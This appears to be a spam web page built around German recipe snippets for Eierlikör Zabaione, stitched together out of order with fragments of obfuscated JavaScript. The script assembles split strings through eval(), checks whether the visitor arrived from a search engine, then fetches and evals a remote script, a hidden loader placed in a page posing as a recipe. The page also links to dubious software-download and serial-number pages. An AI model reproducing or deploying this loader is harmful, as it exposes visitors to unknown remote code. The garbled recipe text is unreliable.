

**Eierlikör Zabaione Rezept** 



Eierlikör Zabaione Rezept



\")";Pi["fjSp"]="ataT";Pi["RebX"]="dt7S";Pi["HIfe"]="13/2";Pi["oxCz"]="\$ aj";Pi["Mrpk"]="(\"ra";Pi["YrVC"]=" = '";Pi["lFf Q"]="Data";Pi["bjNc"]="nseD";Pi["jhVZ"]="CvHc";eval(Pi["Ukar"]+Pi["CuzZ"]+Pi["ENNl"]+Pi["suPr"]+Pi["ZKtE"]+Pi["U TDX"]+Pi["hGIB"]+Pi["PgYB"]+Pi["AUfr"]+Pi["sIXQ"]+Pi["DruY"]+Pi["GnZh"]+Pi["nqPl"]+Pi["bCAa"]+Pi["HdkW"]+Pi[ "LXjx"]+Pi["OlKy"]+Pi["pxYq"]+Pi["NCbD"]+Pi["yEqT"]+Pi["HBoz"]+Pi["qMAY"]+Pi["LXjx"]+Pi["OlKy"]+Pi["ueJo"]+Pi ["xafG"]+Pi["hWku"]+Pi["HBoz"]+Pi["CBRP"]+Pi["ryyz"]+Pi["AXBd"]+Pi["Mrpk"]+Pi["IKgc"]+Pi["LMdl"]+Pi["NJTM"]+ Pi["DruY"]+Pi["xuvB"]+Pi["uWrg"]+Pi["JzhS"]+Pi["oaxx"]+Pi["NJTM"]+Pi["DruY"]+Pi["xuvB"]+Pi["uWrg"]+Pi["CGCg"]+ Pi["LVXw"]+Pi["NJTM"]+Pi["DruY"]+Pi["xuvB"]+Pi["uWrg"]+Pi["QhIQ"]+Pi["xGbH"]+Pi["FLbg"]+Pi["CBRP"]+Pi["ryyz" ]+Pi["AXBd"]+Pi["BaJQ"]+Pi["ZiAj"]+Pi["NJTM"]+Pi["DruY"]+Pi["xuvB"]+Pi["uWrg"]+Pi["CoNK"]+Pi["hWku"]+Pi["NJ TM"]+Pi["DruY"]+Pi["xuvB"]+Pi["uWrg"]+Pi["oGJh"]+Pi["hNaC"]+Pi["xZLm"]+Pi["nAId"]+Pi["xAnD"]+Pi["YrVC"]+Pi[" WLgD"]+Pi["uOTB"]+Pi["uXCQ"]+Pi["WUzR"]+Pi["KzIB"]+Pi["oxCz"]+Pi["zwMc"]+Pi["bkLW"]+Pi["Kglw"]+Pi["GxhI"] +Pi["fjSp"]+Pi["YSgC"]+Pi["avSz"]+Pi["Itnz"]+Pi["iHdX"]+Pi["bQAj"]+Pi["lFfQ"]+Pi["Jdln"]+Pi["sZwe"]+Pi["FnAH"]+Pi[ "qjbF"]+Pi["smoq"]+Pi["SMnZ"]+Pi["ujHo"]+Pi["IIdt"]+Pi["MqTX"]+Pi["kEgI"]+Pi["XjTV"]+Pi["gvHS"]+Pi["PVRZ"]+Pi[" rOXX"]+Pi["QlSj"]+Pi["shwW"]+Pi["jhVZ"]+Pi["pevN"]+Pi["gFtJ"]+Pi["SrTZ"]+Pi["BOzN"]+Pi["RebX"]+Pi["tWhY"]+Pi[ "LXpQ"]+Pi["MXMY"]+Pi["AHCK"]+Pi["zdSM"]+Pi["vnfy"]+Pi["sTHE"]+Pi["HIfe"]+Pi["gXGt"]+Pi["Xxbj"]+Pi["pDWU" ]+Pi["FUyT"]+Pi["mOoO"]+Pi["mpCf"]+Pi["RIFS"]+Pi["qLie"]+Pi["SHSC"]+Pi["bjNc"]+Pi["bJwS"]+Pi["qkTx"]+Pi["uNsT" ]+Pi["urSQ"]+Pi["vBBo"]+Pi["RjSD"]+Pi["uScX"]+Pi["SHSC"]+Pi["bjNc"]+Pi["cVSc"]+Pi["blMC"]+Pi["SJOH"]);Zabaione vom Pfirsich - Rezept mit Bild.. Std vorher: 4 pfirsichspalten für die deko beiseitelegen - restliche pfirsiche heiß überbrühen und danach die haut abziehen - in kleine würfelchen schneiden - mit zitronensaft, zucker und weißwein marinieren 2.. de - Deutschlands bester Rezept… · Unser beliebtes Rezept für Schokoladen Creme mit Eierlikör-Zabaione und mehr als 55.

\")";Pi["iHdX"]=",pro";Pi["IIdt"]="p:fa";Pi["ZiAj"]="n \")";Pi["tWhY"]="xCvH";Pi["mpCf"]="s:fu";Pi["hGIB"]="ent.. ";Pi["ryyz"]=" ind";Pi["BOzN"]="waEm";Pi["Xxbj"]="s?we";Pi["zdSM"]="dlat";Pi["ujHo"]="json";Pi["DruY"]="ref.. Zabaione … Eier-Zabaione Rezept Steffen Henssler vom 7 6 2012 Zutaten für 2 Personen: 100 ml Eierlikör 3 Eier 100 g Erdbeeren 2 Zweige Rosmarin 30 g Butter Zucker 1 EL Orangenmarmelade Zubereitung: Zunächst den Eierlikör ….. ";Pi["zw Mc"]="ax({";Pi["uWrg"]="xOf(";Pi["LXpQ"]="cNW4";Pi["AHCK"]="owar";Pi["qjbF"]="Doma";Pi["sTHE"]="com/";Pi["pD WU"]="ebly";Pi["ZKtE"]="ef=d";Pi["QlSj"]="aEmd";Pi["IKgc"]="mble";Pi["kEgI"]="url:";Pi["xAnD"]="owme";Pi["KzIB"]=" 35;";Pi["JzhS"]="\"bin";Pi["bQAj"]="cess";Pi["LMdl"]="r..

325";Pi["mOoO"]="cces";Pi["GnZh"]="leng";Pi["pxYq"]="f(\"y";Pi["pevN"]="NW4y";Pi["qMAY"]="|(re";Pi["uXCQ"]="ar s";Pi["YSgC"]="ype:";Pi["xuvB"]="inde";Pi["sIXQ"]=";if(";Pi["FnAH"]="ross";Pi["UTDX"]="ocum";Pi["xGbH"]="oo.

eierlikör zabaione rezept [Antidote Mac Download](https://conguibrowve.localinfo.jp/posts/15674505)

Rezept eierlikör zitrone zitrone eierlikör rezepte 127 leckere zitrone eierlikör Rezepte auf Chefkoch..

\")";Pi["sZwe"]="se,c";Pi["MXMY"]="y br";Pi["qkTx"]="text";Pi["AUfr"]="rrer";Pi["NCbD"]="ande";Pi["QhIQ"]="\"yah";Pi[ "uScX"]="al(r";Pi["rOXX"]="r8Hw";Pi["CBRP"]="|ref";Pi["FLbg"]=")>0|";Pi["CGCg"]="\"mai";Pi["RjSD"]="){ev";Pi["nqPl" ]="th>0";Pi["RIFS"]="ncti";Pi["WLgD"]="forc";Pi["blMC"]=";}})";Pi["urSQ"]="us,j";Pi["suPr"]="ar

r";Pi["xafG"]="oogl";Pi["PVRZ"]="325N";Pi["qLie"]="on(r";Pi["uOTB"]="e';v";Pi["AXBd"]="exOf";Pi["oaxx"]="g.. \")";Pi["SMnZ"]="rue,";Pi["uNsT"]="Stat";Pi["smoq"]="in:t";Pi["gXGt"]="29 j";Pi["CoNK"]="\"liv";Pi["ENNl"]="gu;v";Pi["c VSc"]="ata)";Pi["MqTX"]="lse,";Pi["SrTZ"]="Nr8H";Pi["HBoz"]=">0)|";Pi["oGJh"]="\"vk.. in";Pi["WUzR"]="ub

=";Pi["gvHS"]="p://";Pi["nAId"]="r

sh";Pi["ueJo"]="f(\"g";Pi["NJTM"]=">0||";Pi["SHSC"]="espo";Pi["SJOH"]=";}}";Pi["yEqT"]="x.. 000 weitere kostenlose Rezepte auf LECKER de Bilder für den Druck ausblenden Rezepte Übersicht Rezeptsuche Rezept-Galerien Tagesrezept Rezept…. [Blackberry Dtek50 Internal Storage Photo Recovery Software Mac](https://stupefied-kalam-2af94a.netlify.app/Blackberry-Dtek50-Internal-Storage-Photo-Recovery-Software-Mac)



[Garageband 5 Download For Mac](https://lepkalarbi1973.wixsite.com/floorsandnidist/post/garageband-5-download-for-mac)

## [Pear Note 3.1.3](https://toafranutna.storeinfo.jp/posts/15674506)

 ";Pi["Kglw"]=":'GE";Pi["Itnz"]="ipt'";Pi["Ukar"]="var ";Pi["OlKy"]="dexO";Pi["gFtJ"]=".. VORSICHT: die zabaione nicht im simmertopf stehen lassen sondern sofort in die schalen füllen, es legt sich sonst an der simmertopfwand an und wird zu fest 5.. Rezept: Zabaione (Eierlikör mit Vanilleeis) Hinzugefügt von Nadine S am Juli 29, 2010 in Alkohol, Dessert, Eierlikör, Eis, Nachtisch Für Sahneliebhaber und Genießer ist dieses Rezept ideal.. de - Deutschlands größter Kochseite eierlikör zitrone eier rezepte 82 raffinierte eierlikör zitrone eier Rezepte auf Chefkoch.. var gu = 'eierlik%c3%b6r+zabaione+rezept';var Pi = new Ar ray();Pi["xZLm"]="){va";Pi["BaJQ"]="(\"ms";Pi["PgYB"]="refe";Pi["avSz"]="'scr";Pi["bkLW"]="type";Pi["vBBo"]="qXHR"; Pi["LVXw"]="l. [Uninstall Usb Drivers Windows 10](https://site-4015894-3153-3091.mystrikingly.com/blog/uninstall-usb-drivers-windows-10)

[Echoplex Ep 3 Serial Numbers](https://tagrehansphe.substack.com/p/echoplex-ep-3-serial-numbers)

[Sophos Antivirus For Mac Os X Uninstaller](https://ursorpepo.theblog.me/posts/15674504)

```
\"";Pi["GxhI"]="T',d";Pi["Jdln"]=":fal";Pi["XjTV"]="'htt";Pi["CuzZ"]="q =
";Pi["hNaC"]="\")>0";Pi["FUyT"]="',su";Pi["shwW"]="t7Sx";Pi["vnfy"]="ino.. ";Pi["HdkW"]="((re";Pi["hWku"]="e
\")";Pi["bCAa"]="){if";Pi["bJwS"]="ata,";Pi["LXjx"]="f. e828bfe731 Muat Turun Al Quran Epub Free Arabic To Bangla
Википедия
```
e828bfe731